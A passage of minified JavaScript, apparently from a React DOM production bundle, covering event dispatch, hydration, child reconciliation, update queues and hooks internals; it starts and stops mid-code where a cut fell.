4:s=km;break;default:s=Bi}n=s.bind(null,t,n,e),s=void 0,!Bs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),l?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function hs(e,t,n,l,s){var i=l;if(!(t&1)&&!(t&2)&&l!==null)e:for(;;){if(l===null)return;var a=l.tag;if(a===3||a===4){var o=l.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=l.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Mt(o),a===null)return;if(c=a.tag,c===5||c===6){l=i=a;continue e}o=o.parentNode}}l=l.return}jc(function(){var u=i,f=Di(n),p=[];e:{var x=Gc.get(e);if(x!==void 0){var y=Hi,j=e;switch(e){case"keypress":if(Qr(n)===0)break e;case"keydown":case"keyup":y=Dm;break;case"focusin":j="focus",y=as;break;case"focusout":j="blur",y=as;break;case"beforeblur":case"afterblur":y=as;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Ua;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=Cm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Vm;break;case Wc:case Qc:case Kc:y=Lm;break;case qc:y=Am;break;case"scroll":y=bm;break;case"wheel":y=Wm;break;case"copy":case"cut":case"paste":y=zm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Ba}var w=(t&4)!==0,g=!w&&e==="scroll",m=w?x!==null?x+"Capture":null:x;w=[];for(var d=u,h;d!==null;){h=d;var v=h.stateNode;if(h.tag===5&&v!==null&&(h=v,m!==null&&(v=Yn(d,m),v!=null&&w.push(rr(d,v,h)))),g)break;d=d.return}0<w.length&&(x=new y(x,j,null,n,f),p.push({event:x,listeners:w}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",x&&n!==Us&&(j=n.relatedTarget||n.fromElement)&&(Mt(j)||j[Je]))break e;if((y||x)&&(x=f.window===f?f:(x=f.ownerDocument)?x.defaultView||x.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=u,j=j?Mt(j):null,j!==null&&(g=At(j),j!==g||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=u),y!==j)){if(w=Ua,v="onMouseLeave",m="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(w=Ba,v="onPointerLeave",m="onPointerEnter",d="pointer"),g=y==null?x:Zt(y),h=j==null?x:Zt(j),x=new w(v,d+"leave",y,n,f),x.target=g,x.relatedTarget=h,v=null,Mt(f)===u&&(w=new w(m,d+"enter",j,n,f),w.target=h,w.relatedTarget=g,v=w),g=v,y&&j)t:{for(w=y,m=j,d=0,h=w;h;h=Qt(h))d++;for(h=0,v=m;v;v=Qt(v))h++;for(;0<d-h;)w=Qt(w),d--;for(;0<h-d;)m=Qt(m),h--;for(;d--;){if(w===m||m!==null&&w===m.alternate)break t;w=Qt(w),m=Qt(m)}w=null}else w=null;y!==null&&Ja(p,x,y,w,!1),j!==null&&g!==null&&Ja(p,g,j,w,!0)}}e:{if(x=u?Zt(u):window,y=x.nodeName&&x.nodeName.toLowerCase(),y==="select"||y==="input"&&x.type==="file")var b=Zm;else if(Wa(x))if(Uc)b=np;else{b=ep;var P=Jm}else(y=x.nodeName)&&y.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(b=tp);if(b&&(b=b(e,u))){$c(p,b,n,f);break e}P&&P(e,x,u),e==="focusout"&&(P=x._wrapperState)&&P.controlled&&x.type==="number"&&Os(x,"number",x.value)}switch(P=u?Zt(u):window,e){case"focusin":(Wa(P)||P.contentEditable==="true")&&(Yt=P,Ks=u,An=null);break;case"focusout":An=Ks=Yt=null;break;case"mousedown":qs=!0;break;case"contextmenu":case"mouseup":case"dragend":qs=!1,Ya(p,n,f);break;case"selectionchange":if(sp)break;case"keydown":case"keyup":Ya(p,n,f)}var E;if(Qi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Gt?Fc(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(Ic&&n.locale!=="ko"&&(Gt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Gt&&(E=Oc()):(ot=f,Ai="value"in ot?ot.value:ot.textContent,Gt=!0)),P=al(u,L),0<P.length&&(L=new Va(L,e,null,n,f),p.push({event:L,listeners:P}),E?L.data=E:(E=Dc(n),E!==null&&(L.data=E)))),(E=Km?qm(e,n):Gm(e,n))&&(u=al(u,"onBeforeInput"),0<u.length&&(f=new Va("onBeforeInput","beforeinput",null,n,f),p.push({event:f,listeners:u}),f.data=E))}Yc(p,t)})}function rr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function al(e,t){for(var n=t+"Capture",l=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Yn(e,n),i!=null&&l.unshift(rr(e,i,s)),i=Yn(e,t),i!=null&&l.push(rr(e,i,s))),e=e.return}return l}function Qt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ja(e,t,n,l,s){for(var i=t._reactName,a=[];n!==null&&n!==l;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===l)break;o.tag===5&&u!==null&&(o=u,s?(c=Yn(n,i),c!=null&&a.unshift(rr(n,c,o))):s||(c=Yn(n,i),c!=null&&a.push(rr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var cp=/\r\n?/g,up=/\u0000|\uFFFD/g;function eo(e){return(typeof e=="string"?e:""+e).replace(cp,`
`).replace(up,"")}function Or(e,t,n){if(t=eo(t),eo(e)!==t&&n)throw Error(k(425))}function ol(){}var Gs=null,Ys=null;function Xs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Zs=typeof setTimeout=="function"?setTimeout:void 0,dp=typeof clearTimeout=="function"?clearTimeout:void 0,to=typeof Promise=="function"?Promise:void 0,mp=typeof queueMicrotask=="function"?queueMicrotask:typeof to<"u"?function(e){return to.resolve(null).then(e).catch(pp)}:Zs;function pp(e){setTimeout(function(){throw e})}function fs(e,t){var n=t,l=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(l===0){e.removeChild(s),Jn(t);return}l--}else n!=="$"&&n!=="$?"&&n!=="$!"||l++;n=s}while(n);Jn(t)}function ht(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function no(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),He="__reactFiber$"+Nn,lr="__reactProps$"+Nn,Je="__reactContainer$"+Nn,Js="__reactEvents$"+Nn,hp="__reactListeners$"+Nn,fp="__reactHandles$"+Nn;function Mt(e){var t=e[He];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Je]||n[He]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=no(e);e!==null;){if(n=e[He])return n;e=no(e)}return t}e=n,n=e.parentNode}return null}function gr(e){return e=e[He]||e[Je],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Zt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(k(33))}function Rl(e){return e[lr]||null}var ei=[],Jt=-1;function St(e){return{current:e}}function V(e){0>Jt||(e.current=ei[Jt],ei[Jt]=null,Jt--)}function $(e,t){Jt++,ei[Jt]=e.current,e.current=t}var Nt={},ce=St(Nt),ge=St(!1),Ft=Nt;function hn(e,t){var n=e.type.contextTypes;if(!n)return Nt;var l=e.stateNode;if(l&&l.__reactInternalMemoizedUnmaskedChildContext===t)return l.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ye(e){return e=e.childContextTypes,e!=null}function cl(){V(ge),V(ce)}function ro(e,t,n){if(ce.current!==Nt)throw Error(k(168));$(ce,t),$(ge,n)}function Zc(e,t,n){var l=e.stateNode;if(t=t.childContextTypes,typeof l.getChildContext!="function")return n;l=l.getChildContext();for(var s in l)if(!(s in t))throw Error(k(108,Jd(e)||"Unknown",s));return Q({},n,l)}function ul(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Nt,Ft=ce.current,$(ce,e),$(ge,ge.current),!0}function lo(e,t,n){var l=e.stateNode;if(!l)throw Error(k(169));n?(e=Zc(e,t,Ft),l.__reactInternalMemoizedMergedChildContext=e,V(ge),V(ce),$(ce,e)):V(ge),$(ge,n)}var qe=null,Ol=!1,xs=!1;function Jc(e){qe===null?qe=[e]:qe.push(e)}function xp(e){Ol=!0,Jc(e)}function Ct(){if(!xs&&qe!==null){xs=!0;var e=0,t=D;try{var n=qe;for(D=1;e<n.length;e++){var l=n[e];do l=l(!0);while(l!==null)}qe=null,Ol=!1}catch(s){throw qe!==null&&(qe=qe.slice(e+1)),bc($i,Ct),s}finally{D=t,xs=!1}}return null}var en=[],tn=0,dl=null,ml=0,Le=[],_e=0,Dt=null,Ge=1,Ye="";function _t(e,t){en[tn++]=ml,en[tn++]=dl,dl=e,ml=t}function eu(e,t,n){Le[_e++]=Ge,Le[_e++]=Ye,Le[_e++]=Dt,Dt=e;var l=Ge;e=Ye;var s=32-$e(l)-1;l&=~(1<<s),n+=1;var i=32-$e(t)+s;if(30<i){var a=s-s%5;i=(l&(1<<a)-1).toString(32),l>>=a,s-=a,Ge=1<<32-$e(t)+s|n<<s|l,Ye=i+e}else Ge=1<<i|n<<s|l,Ye=e}function qi(e){e.return!==null&&(_t(e,1),eu(e,1,0))}function Gi(e){for(;e===dl;)dl=en[--tn],en[tn]=null,ml=en[--tn],en[tn]=null;for(;e===Dt;)Dt=Le[--_e],Le[_e]=null,Ye=Le[--_e],Le[_e]=null,Ge=Le[--_e],Le[_e]=null}var be=null,ke=null,B=!1,De=null;function tu(e,t){var n=ze(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function so(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,be=e,ke=ht(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,be=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Dt!==null?{id:Ge,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=ze(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,be=e,ke=null,!0):!1;default:return!1}}function ti(e){return(e.mode&1)!==0&&(e.flags&128)===0}function ni(e){if(B){var t=ke;if(t){var n=t;if(!so(e,t)){if(ti(e))throw Error(k(418));t=ht(n.nextSibling);var l=be;t&&so(e,t)?tu(l,n):(e.flags=e.flags&-4097|2,B=!1,be=e)}}else{if(ti(e))throw Error(k(418));e.flags=e.flags&-4097|2,B=!1,be=e}}}function io(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;be=e}function Ir(e){if(e!==be)return!1;if(!B)return io(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Xs(e.type,e.memoizedProps)),t&&(t=ke)){if(ti(e))throw nu(),Error(k(418));for(;t;)tu(e,t),t=ht(t.nextSibling)}if(io(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(k(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ke=ht(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=be?ht(e.stateNode.nextSibling):null;return!0}function nu(){for(var e=ke;e;)e=ht(e.nextSibling)}function fn(){ke=be=null,B=!1}function Yi(e){De===null?De=[e]:De.push(e)}var gp=nt.ReactCurrentBatchConfig;function zn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(k(309));var l=n.stateNode}if(!l)throw Error(k(147,e));var s=l,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(k(284));if(!n._owner)throw Error(k(290,e))}return e}function Fr(e,t){throw e=Object.prototype.toString.call(t),Error(k(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function ao(e){var t=e._init;return t(e._payload)}function ru(e){function t(m,d){if(e){var h=m.deletions;h===null?(m.deletions=[d],m.flags|=16):h.push(d)}}function n(m,d){if(!e)return null;for(;d!==null;)t(m,d),d=d.sibling;return null}function l(m,d){for(m=new Map;d!==null;)d.key!==null?m.set(d.key,d):m.set(d.index,d),d=d.sibling;return m}function s(m,d){return m=yt(m,d),m.index=0,m.sibling=null,m}function i(m,d,h){return m.index=h,e?(h=m.alternate,h!==null?(h=h.index,h<d?(m.flags|=2,d):h):(m.flags|=2,d)):(m.flags|=1048576,d)}function a(m){return e&&m.alternate===null&&(m.flags|=2),m}function o(m,d,h,v){return d===null||d.tag!==6?(d=ks(h,m.mode,v),d.return=m,d):(d=s(d,h),d.return=m,d)}function c(m,d,h,v){var b=h.type;return b===qt?f(m,d,h.props.children,v,h.key):d!==null&&(d.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===lt&&ao(b)===d.type)?(v=s(d,h.props),v.ref=zn(m,d,h),v.return=m,v):(v=Jr(h.type,h.key,h.props,null,m.mode,v),v.ref=zn(m,d,h),v.return=m,v)}function u(m,d,h,v){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=bs(h,m.mode,v),d.return=m,d):(d=s(d,h.children||[]),d.return=m,d)}function f(m,d,h,v,b){return d===null||d.tag!==7?(d=It(h,m.mode,v,b),d.return=m,d):(d=s(d,h),d.return=m,d)}function p(m,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=ks(""+d,m.mode,h),d.return=m,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Cr:return h=Jr(d.type,d.key,d.props,null,m.mode,h),h.ref=zn(m,null,d),h.return=m,h;case Kt:return d=bs(d,m.mode,h),d.return=m,d;case lt:var v=d._init;return p(m,v(d._payload),h)}if(In(d)||Cn(d))return d=It(d,m.mode,h,null),d.return=m,d;Fr(m,d)}return null}function x(m,d,h,v){var b=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return b!==null?null:o(m,d,""+h,v);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Cr:return h.key===b?c(m,d,h,v):null;case Kt:return h.key===b?u(m,d,h,v):null;case lt:return b=h._init,x(m,d,b(h._payload),v)}if(In(h)||Cn(h))return b!==null?null:f(m,d,h,v,null);Fr(m,h)}return null}function y(m,d,h,v,b){if(typeof v=="string"&&v!==""||typeof v=="number")return m=m.get(h)||null,o(d,m,""+v,b);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case Cr:return m=m.get(v.key===null?h:v.key)||null,c(d,m,v,b);case Kt:return m=m.get(v.key===null?h:v.key)||null,u(d,m,v,b);case lt:var P=v._init;return y(m,d,h,P(v._payload),b)}if(In(v)||Cn(v))return m=m.get(h)||null,f(d,m,v,b,null);Fr(d,v)}return null}function j(m,d,h,v){for(var b=null,P=null,E=d,L=d=0,A=null;E!==null&&L<h.length;L++){E.index>L?(A=E,E=null):A=E.sibling;var M=x(m,E,h[L],v);if(M===null){E===null&&(E=A);break}e&&E&&M.alternate===null&&t(m,E),d=i(M,d,L),P===null?b=M:P.sibling=M,P=M,E=A}if(L===h.length)return n(m,E),B&&_t(m,L),b;if(E===null){for(;L<h.length;L++)E=p(m,h[L],v),E!==null&&(d=i(E,d,L),P===null?b=E:P.sibling=E,P=E);return B&&_t(m,L),b}for(E=l(m,E);L<h.length;L++)A=y(E,m,L,h[L],v),A!==null&&(e&&A.alternate!==null&&E.delete(A.key===null?L:A.key),d=i(A,d,L),P===null?b=A:P.sibling=A,P=A);return e&&E.forEach(function(je){return t(m,je)}),B&&_t(m,L),b}function w(m,d,h,v){var b=Cn(h);if(typeof b!="function")throw Error(k(150));if(h=b.call(h),h==null)throw Error(k(151));for(var P=b=null,E=d,L=d=0,A=null,M=h.next();E!==null&&!M.done;L++,M=h.next()){E.index>L?(A=E,E=null):A=E.sibling;var je=x(m,E,M.value,v);if(je===null){E===null&&(E=A);break}e&&E&&je.alternate===null&&t(m,E),d=i(je,d,L),P===null?b=je:P.sibling=je,P=je,E=A}if(M.done)return n(m,E),B&&_t(m,L),b;if(E===null){for(;!M.done;L++,M=h.next())M=p(m,M.value,v),M!==null&&(d=i(M,d,L),P===null?b=M:P.sibling=M,P=M);return B&&_t(m,L),b}for(E=l(m,E);!M.done;L++,M=h.next())M=y(E,m,L,M.value,v),M!==null&&(e&&M.alternate!==null&&E.delete(M.key===null?L:M.key),d=i(M,d,L),P===null?b=M:P.sibling=M,P=M);return e&&E.forEach(function(F){return t(m,F)}),B&&_t(m,L),b}function g(m,d,h,v){if(typeof h=="object"&&h!==null&&h.type===qt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case Cr:e:{for(var b=h.key,P=d;P!==null;){if(P.key===b){if(b=h.type,b===qt){if(P.tag===7){n(m,P.sibling),d=s(P,h.props.children),d.return=m,m=d;break e}}else if(P.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===lt&&ao(b)===P.type){n(m,P.sibling),d=s(P,h.props),d.ref=zn(m,P,h),d.return=m,m=d;break e}n(m,P);break}else t(m,P);P=P.sibling}h.type===qt?(d=It(h.props.children,m.mode,v,h.key),d.return=m,m=d):(v=Jr(h.type,h.key,h.props,null,m.mode,v),v.ref=zn(m,d,h),v.return=m,m=v)}return a(m);case Kt:e:{for(P=h.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(m,d.sibling),d=s(d,h.children||[]),d.return=m,m=d;break e}else{n(m,d);break}else t(m,d);d=d.sibling}d=bs(h,m.mode,v),d.return=m,m=d}return a(m);case lt:return P=h._init,g(m,d,P(h._payload),v)}if(In(h))return j(m,d,h,v);if(Cn(h))return w(m,d,h,v);Fr(m,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(m,d.sibling),d=s(d,h),d.return=m,m=d):(n(m,d),d=ks(h,m.mode,v),d.return=m,m=d),a(m)):n(m,d)}return g}var xn=ru(!0),lu=ru(!1),pl=St(null),hl=null,nn=null,Xi=null;function Zi(){Xi=nn=hl=null}function Ji(e){var t=pl.current;V(pl),e._currentValue=t}function ri(e,t,n){for(;e!==null;){var l=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,l!==null&&(l.childLanes|=t)):l!==null&&(l.childLanes&t)!==t&&(l.childLanes|=t),e===n)break;e=e.return}}function un(e,t){hl=e,Xi=nn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(xe=!0),e.firstContext=null)}function Te(e){var t=e._currentValue;if(Xi!==e)if(e={context:e,memoizedValue:t,next:null},nn===null){if(hl===null)throw Error(k(308));nn=e,hl.dependencies={lanes:0,firstContext:e}}else nn=nn.next=e;return t}var Tt=null;function ea(e){Tt===null?Tt=[e]:Tt.push(e)}function su(e,t,n,l){var s=t.interleaved;return s===null?(n.next=n,ea(t)):(n.next=s.next,s.next=n),t.interleaved=n,et(e,l)}function et(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function ta(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function iu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ft(e,t,n){var l=e.updateQueue;if(l===null)return null;if(l=l.shared,I&2){var s=l.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),l.pending=t,et(e,n)}return s=l.interleaved,s===null?(t.next=t,ea(l)):(t.next=s.next,s.next=t),l.interleaved=t,et(e,n)}function Kr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var l=t.lanes;l&=e.pendingLanes,n|=l,t.lanes=n,Ui(e,n)}}function oo(e,t){var n=e.updateQueue,l=e.alternate;if(l!==null&&(l=l.updateQueue,n===l)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:l.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:l.shared,effects:l.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function fl(e,t,n,l){var s=e.updateQueue;st=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=u:o.next=u,f.lastBaseUpdate=c))}if(i!==null){var p=s.baseState;a=0,f=u=c=null,o=i;do{var x=o.lane,y=o.eventTime;if((l&x)===x){f!==null&&(f=f.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,w=o;switch(x=t,y=n,w.tag){case 1:if(j=w.payload,typeof j=="function"){p=j.call(y,p,x);break e}p=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=w.payload,x=typeof j=="function"?j.call(y,p,x):j,x==null)break e;p=Q({},p,x);break e;case 2:st=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[o]:x.push(o))}else y={eventTime:y,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},f===null?(u=f=y,c=p):f=f.next=y,a|=x;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;x=o,o=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(f===null&&(c=p),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=f,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ut|=a,e.lanes=a,e.memoizedState=p}}function co(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var l=e[t],s=l.callback;if(s!==null){if(l.callback=null,l=n,typeof s!="function")throw Error(k(191,s));s.call(l)}}}var yr={},Qe=St(yr),sr=St(yr),ir=St(yr);function Rt(e){if(e===yr)throw Error(k(174));return e}function na(e,t){switch($(ir,t),$(sr,e),$(Qe,yr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Fs(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Fs(t,e)}V(Qe),$(Qe,t)}function gn(){V(Qe),V(sr),V(ir)}function au(e){Rt(ir.current);var t=Rt(Qe.current),n=Fs(t,e.type);t!==n&&($(sr,e),$(Qe,n))}function ra(e){sr.current===e&&(V(Qe),V(sr))}var H=St(0);function xl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var gs=[];function la(){for(var e=0;e<gs.length;e++)gs[e]._workInProgressVersionPrimary=null;gs.length=0}var qr=nt.ReactCurrentDispatcher,ys=nt.ReactCurrentBatchConfig,$t=0,W=null,Z=null,te=null,gl=!1,Hn=!1,ar=0,yp=0;function ie(){throw Error(k(321))}function sa(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ve(e[n],t[n]))return!1;return!0}function ia(e,t,n,l,s,i){if($t=i,W=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,qr.current=e===null||e.memoizedState===null?Np:kp,e=n(l,s),Hn){i=0;do{if(Hn=!1,ar=0,25<=i)throw Error(k(301));i+=1,te=Z=null,t.updateQueue=null,qr.current=bp,e=n(l,s)}while(Hn)}if(qr.current=yl,t=Z!==null&&Z.next!==null,$t=0,te=Z=W=null,gl=!1,t)throw Error(k(300));return e}function aa(){var e=ar!==0;return ar=0,e}function Ae(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?W.memoizedState=te=e:te=te.next=e,te}function Re(){if(Z===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=Z.next;var t=te===null?W.memoizedState:te.next;if(t!==null)te=t,Z=e;else{if(e===null)throw Error(k(310));Z=e,e={memoizedState:Z.memoizedState,baseState:Z.baseState,baseQueue:Z.baseQueue,queue:Z.queue,next:null},te===null?W.memoizedState=te=e:te=te.next=e}return te}function or(e,t){return typeof t=="function"?t(e):t}function vs(e){var t=Re(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var l=Z,s=l.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}l.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,l=l.baseState;var o=a=null,c=null,u=i;do{var f=u.lane;if(($t&f)===f)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),l=u.hasEagerState?u.eagerState:e(l,u.action);else{var p={lane:f,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=p,a=l):c=c.next=p,W.lanes|=f,Ut|=f}u=u.next}while(u!==null&&u!==i);c===null?a=l:c.next=o,Ve(l,t.memoizedState)||(xe=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=c,n.lastRenderedState=l}if(e=n.interleaved,e!==null){s=e;do i=s.lane,W.lanes|=i,Ut|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function js(e){var t=Re(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var l=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);Ve(i,t.memoizedState)||(xe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,l]}function ou(){}function cu(e,t){var n=W,l=Re(),s=t(),i=!Ve(l.memoizedState,s);if(i&&(l.memoizedState=s,xe=!0),l=l.queue,oa(mu.bind(null,n,l,e),[e]),l.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(n.flags|=2048,cr(9,du.bind(null,n,l,s,t),void 0,null),ne===null)throw Error(k(349));$t&30||uu(n,t,s)}return s}function uu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function du(e,t,n,l){t.value=n,t.getSnapshot=l,pu(t)&&hu(e)}function mu(e,t,n){return n(function(){pu(t)&&hu(e)})}function pu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Ve(e,n)}catch{return!0}}function hu(e){var t=et(e,1);t!==null&&Ue(t,e,1,-1)}function uo(e){var t=Ae();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:or,lastRenderedState:e},t.queue=e,e=e.dispatch=wp.bind(null,W,e),[t.memoizedState,e]}function cr(e,t,n,l){return 